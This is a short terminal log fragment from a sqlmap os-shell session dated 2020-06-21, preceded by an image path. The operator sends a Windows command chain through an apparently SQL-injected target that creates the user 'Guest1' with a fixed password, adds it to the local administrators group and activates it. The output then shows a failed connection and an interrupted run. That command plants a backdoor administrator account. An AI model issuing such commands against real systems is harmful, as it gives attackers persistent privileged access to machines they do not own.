 os-shell> net user Guest1 Aa123456. /add & net localgroup administrators Guest1 /add & net user Guest1 /active:yes
do you want to retrieve the command standard output? [Y/n/a] Y
[01:16:48] [CRITICAL] unable to connect to the target URL ('Invalid argument'). sqlmap is going to retry the request(s
)
^C
[*] ending @ 01:17:02 /2020-06-21/